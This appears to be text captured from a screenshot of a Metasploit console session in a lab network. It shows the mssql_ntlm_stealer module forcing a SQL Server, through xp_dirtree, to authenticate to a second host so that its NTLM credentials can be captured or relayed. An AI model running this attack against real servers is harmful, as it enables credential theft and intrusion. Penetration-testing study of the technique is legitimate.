 msf5 auxiliary(admin/mssql/mssql_ntlm_stealer) > exploit
[*] 192.168.93.20:1433    - DONT FORGET to run a SMB capture or relay module!
[*] 192.168.93.20:1433    - Forcing SQL Server at 192.168.93.20 to auth to 192.168.93.100 vi
[+] 192.168.93.20:1433    - Successfully executed xp_dirtree on 192.168.93.20
[+] 192.168.93.20:1433    - Go check your SMB relay or capture module for goodies!
[*] 192.168.93.20:1433    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(admin/mssql/mssql_ntlm_stealer) >